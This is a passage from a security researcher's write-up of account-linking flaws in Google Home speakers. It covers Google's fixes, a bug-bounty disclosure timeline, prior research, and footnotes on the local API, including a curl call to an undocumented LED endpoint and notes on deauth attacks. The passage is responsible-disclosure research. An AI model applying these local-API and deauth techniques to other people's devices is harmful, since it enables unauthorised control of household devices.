- You must request an invite to the "Home" that the device is registered to in order to link your account to it through the

/deviceuserlinksbatchAPI. If you're not added to the Home but you try to link your account this way, you'll get aPERMISSION_DENIEDerror. - "Call [phone number]" commands can't be initiated remotely through routines.

You can still deauth the Google Home and access its device info through the /setup/eureka_info endpoint, but you can't use it to link your account anymore, and you can't access the rest of the local API (because you can't get a local auth token).

On devices with a display (e.g. Google Nest Hub), the setup network is protected with a WPA2 password which appears as a QR code on the display (scanned with the Google Home app), which adds an additional layer of protection.

Additionally, on these devices, you can say "add my voice" to bring up a screen with a link code instructing you to visit https://g.co/nest/voice. You can link your account to the device through this website, even if you aren't added to its Home (which is fine, because this still requires physical access to the device). The "add my voice" command doesn't appear to work on the Google Home Mini, probably since it doesn't have a display that it can use to provide a link code. I guess if Google wanted to implement this, they could make it speak the link code out loud or text it to a provided phone number or something.

Reflection/conclusions

Google Home's architecture is based on Chromecast. Chromecast doesn't place much emphasis on security against proximity-based attacks because it's mostly unnecessary. What's the worst that could happen if someone hacks your Chromecast? Maybe they could play obscene videos? However, the Google Home is a much more security-critical device, due to the fact that it has control over your other smart home devices, and a microphone. If the Google Home architecture had been built from scratch, I imagine that these issues would have never existed.

Ever since the first Google Home device released in November 2016, Google continued to add more and more features to the device's cloud APIs as time went on, like scheduled routines (July 2018) and the Local Home SDK (April 2020). I'm guessing that the engineers behind these features were under the assumption that the account linking process was secure.

Many other security researchers had already given the Google Home a look before me, but somehow it appears that none of them noticed these seemingly glaring issues. I guess they were mainly focused on the endpoints that the local API exposed and what an attacker could do with those. However, these endpoints only allow for adjusting a few basic device settings, and not much else. While the issues I discovered may seem obvious in hindsight, I think that they were actually pretty subtle. Rather than making a local API request to control the device, you instead make a local API request to retrieve innocuous-looking device info, and use that info along with cloud APIs to control the device.

As the DEFCON talk shows, the low-level security of the device is generally pretty good, and buffer overflows and such are hard to come by. The issues I found were lurking at the high level.

Many thanks to Google for the incredibly generous rewards!

Disclosure timeline

- 01/08/2021: Reported

- 01/10/2021: Triaged

- 01/20/2021: Closed (Intended Behavior)

- I was busy with school stuff, so it took me a while to respond

- 03/11/2021: Sent additional details and PoC

- 03/19/2021: Reopened

- 04/07/2021: Sent additional details

- 04/20/2021: Reward received

- 04/05/2022: Google announced increased rewards for Google Nest and Fitbit devices

- 05/04/2022: Bonus rewards received

Prior research

Here are some articles I found during my research on Google Home devices that I thought were interesting:

- July 2014: "RickMote" Chromecast hijacking

- August 2014: Chromecast secure boot bypass (requires physical access)

- January 2018: Unofficial documentation of Google Home local API

- June 2018: DNS rebinding attack allows any website to access local API

- October 2018: 'No evidence user information at risk' says Google regarding Home Hub security

- January 2019: CastHack

- June 2019: Local API now requires an auth token

- August 2019: DEFCON talk on Google Home

- November 2019: "Light Commands" attack

- July 2020: Google Home Mini secure boot bypass (requires physical access)

Footnote: Static analysis of Google Home app

During my research, I did a little digging within the Google Home app. I didn't find any security issues here, but I did discover some things about the local API that the unofficial docs don't yet include.

show_led endpoint





To find a list of local API endpoints (and potentially some undocumented ones), I searched for a known endpoint (get_app_device_id) in the decompiled sources:



The information I was looking for was in defpackage/ufo.java:



SHOW_LED sounded interesting, and it wasn't in the unofficial docs. Searching for where this constant is used led me to StereoPairCreationActivity:

With the help of JADX's amazing "rename symbol" feature, and after renaming some methods, I was able to find the class responsible for constructing the JSON payload for this endpoint:

Looks like the payload consists of an integer animation_id. We can send use the endpoint like so:

$ curl --insecure -X POST -H 'cast-local-authorization-token: [token]' -H 'Content-Type: application/json' -d '{"animation_id":2}' https://[Google Home IP]:8443/setup/assistant/show_led

This makes the LEDs play a slow pulsing animation. Unfortunately it seems that there are only two animations: 1 (reset LEDs to normal) and 2 (continuous pulsing). Oh, well.

Wi-Fi password encryption



I was also able to find the algorithm used to encrypt the user's Wi-Fi password before sending it through the /setup/connect_wifi endpoint. Now that HTTPS is used, this encryption seems redundant, but I imagine that this was originally implemented to protect against MITM attacks exposing the Wi-Fi password. Anyway, we see that the password is encrypted using RSA PKCS1 and the device's public key (from /setup/eureka_info):

Footnote: Deauth attacks on Google Home Mini

I mentioned above that the Google Home Mini doesn't support WPA3, nor 802.11w. I'd like to clarify how I discovered this.

Since my router doesn't support these, I borrowed a friend's router running OpenWrt, a FOSS operating system for routers, which does support 802.11w and WPA3.

There are three 802.11w modes you can choose from: disabled (default), optional, and required. ("Optional" means that it's used only for devices that support it.) While I was using "required", my Google Home Mini was unable to connect, meanwhile my Pixel 5 (Android 12) and MacBook Pro (macOS 12.4) had no issues. Same results when I enabled WPA3. I tried "optional" and the Google Home Mini connected, but was still vulnerable to deauth attacks (as expected).

I tested this on the latest Google Home Mini firmware at the time of writing (1.56.309385, August 2022), on 1st gen (codename mushroom) hardware. I'm assuming this is a limitation of the Wi-Fi chip that it uses, rather than a software issue.